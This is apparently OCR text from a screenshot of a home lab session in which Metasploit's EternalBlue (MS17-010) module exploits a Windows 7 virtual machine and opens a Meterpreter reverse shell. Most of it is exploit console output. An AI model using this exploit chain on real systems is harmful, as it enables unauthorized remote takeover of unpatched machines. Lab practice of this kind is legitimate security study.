 Kali-Linux-2021.4a-virtualbox-amd64 (snort&volatiity) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
72% 21:08
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic Target
Trash forensics_images
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.56.111:4444
[*] 192.168.56.103:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.103:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Prof
essional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.103:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.103:445 - The target is vulnerable.
[*] 192.168.56.103:445 - Connecting to target for exploitation.
[+] 192.168.56.103:445 - Connection established for exploitation.
[+] 192.168.56.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.103:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.56.103:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 7
3 Windows 7 Profes
[*] 192.168.56.103:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 7
6 sional 7601 Serv
[*] 192.168.56.103:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 192.168.56.103:445 - Target arch selected valid for arch indicated by DCE/RPC r
eply
[*] 192.168.56.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.103:445 - Starting non-paged pool grooming
[+] 192.168.56.103:445 - Sending SMBv2 buffers
[+] 192.168.56.103:445 - Closing SMBv1 connection creating free hole adjacent to SM
Bv2 buffer.
[*] 192.168.56.103:445 - Sending final SMBv2 buffers.
[*] 192.168.56.103:445 - Sending last fragment of exploit packet!
[*] 192.168.56.103:445 - Receiving response from exploit packet
[+] 192.168.56.103:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.103:445 - Sending egg to corrupted connection.
[*] 192.168.56.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.111:4444 → 192.168.56.103:49159 ) at
2024-04-11 21:06:11 -0400
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
volatility-2.6 IOS_Backup_sample
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
meterpreter >
9°C
Light rain
1
64
ENG
US
6:08 PM
2024-04-11
PRE